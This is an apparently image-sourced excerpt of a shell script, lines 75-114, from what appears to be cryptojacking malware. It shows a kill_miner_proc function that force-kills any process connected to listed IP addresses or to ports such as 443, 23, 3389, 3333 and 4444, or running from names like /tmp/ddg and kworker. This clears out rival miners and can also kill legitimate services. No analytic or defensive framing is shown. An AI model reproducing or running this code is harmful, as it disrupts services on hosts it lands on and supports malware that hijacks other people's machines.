 75 kill_miner_proc()
76 {
77 netstat -anp | grep 185.71.65.238 | awk '{print $7}' | awk -F'[/]' '{print $1}' | xargs -I % kill -9 %
78 netstat -anp | grep 140.82.52.87 | awk '{print $7}' | awk -F'[/]' '{print $1}' | xargs -I % kill -9 %
79 netstat -anp | grep :443 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
80 netstat -anp | grep :23 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
81 netstat -anp | grep :443 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
82 netstat -anp | grep :143 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
83 netstat -anp | grep :2222 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
84 netstat -anp | grep :3333 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
85 netstat -anp | grep :3389 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
86 netstat -anp | grep :4444 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
87 netstat -anp | grep :5555 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
88 netstat -anp | grep :6666 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
89 netstat -anp | grep :6665 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
90 netstat -anp | grep :6667 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
91 netstat -anp | grep :7777 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
92 netstat -anp | grep :8444 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
93 netstat -anp | grep :3347 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
94 netstat -anp | grep :14444 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
95 netstat -anp | grep :14433 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
96 ps aux | grep -v grep | grep ':3333' | awk '{print $2}' | xargs -I % kill -9 %
97 ps aux | grep -v grep | grep ':5555' | awk '{print $2}' | xargs -I % kill -9 %
98 ps aux | grep -v grep | grep 'kworker -c\' | awk '{print $2}' | xargs -I % kill -9 %
99 ps aux | grep -v grep | grep 'log_' | awk '{print $2}' | xargs -I % kill -9 %
100 ps aux | grep -v grep | grep 'systemten' | awk '{print $2}' | xargs -I % kill -9 %
101 ps aux | grep -v grep | grep 'netns' | awk '{print $2}' | xargs -I % kill -9 %
102 ps aux | grep -v grep | grep 'voltuned' | awk '{print $2}' | xargs -I % kill -9 %
103 ps aux | grep -v grep | grep 'darwin' | awk '{print $2}' | xargs -I % kill -9 %
104 ps aux | grep -v grep | grep '/tmp/dl' | awk '{print $2}' | xargs -I % kill -9 %
105 ps aux | grep -v grep | grep '/tmp/ddg' | awk '{print $2}' | xargs -I % kill -9 %
106 ps aux | grep -v grep | grep '/tmp/pprt' | awk '{print $2}' | xargs -I % kill -9 %
107 ps aux | grep -v grep | grep '/tmp/ppol' | awk '{print $2}' | xargs -I % kill -9 %
108 ps aux | grep -v grep | grep '/tmp/65ccE*' | awk '{print $2}' | xargs -I % kill -9 %
109 ps aux | grep -v grep | grep '/tmp/jmx*' | awk '{print $2}' | xargs -I % kill -9 %
110 ps aux | grep -v grep | grep '/tmp/2Ne80*' | awk '{print $2}' | xargs -I % kill -9 %
111 ps aux | grep -v grep | grep 'IOFoqIgyC0zmf2UR' | awk '{print $2}' | xargs -I % kill -9 %
112 ps aux | grep -v grep | grep '45.76.122.92' | awk '{print $2}' | xargs -I % kill -9 %
113 ps aux | grep -v grep | grep '51.38.191.178' | awk '{print $2}' | xargs -I % kill -9 %
114 ps aux | grep -v grep | grep '51.15.56.161' | awk '{print $2}' | xargs -I % kill -9 %